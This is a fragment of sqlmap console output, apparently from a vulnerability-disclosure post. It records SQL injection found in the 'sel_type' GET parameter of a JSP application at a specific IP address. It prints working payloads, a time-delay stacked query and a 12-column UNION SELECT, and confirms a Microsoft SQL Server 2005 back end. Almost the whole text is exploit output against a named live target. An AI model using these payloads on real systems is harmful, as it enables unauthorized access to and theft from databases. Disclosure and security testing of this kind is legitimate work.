 if any)? [y/N]
sqlmap identified the following injection points with a total of 92 HTTP(s) requ
ests:
---
Parameter: sel_type (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: sel_type=1;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: sel_type=1 UNION ALL SELECT NULL,CHAR(113)+CHAR(120)+CHAR(120)+CHAR
(112)+CHAR(113)+CHAR(82)+CHAR(82)+CHAR(76)+CHAR(99)+CHAR(108)+CHAR(72)+CHAR(101)
+CHAR(97)+CHAR(105)+CHAR(77)+CHAR(113)+CHAR(113)+CHAR(118)+CHAR(113)+CHAR(113),N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[20:55:49] [INFO] testing Microsoft SQL Server
[20:55:50] [INFO] confirming Microsoft SQL Server
[20:55:53] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[20:55:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.226.149.17'
www.wooyun.org
[*] shutting down at 20:55:53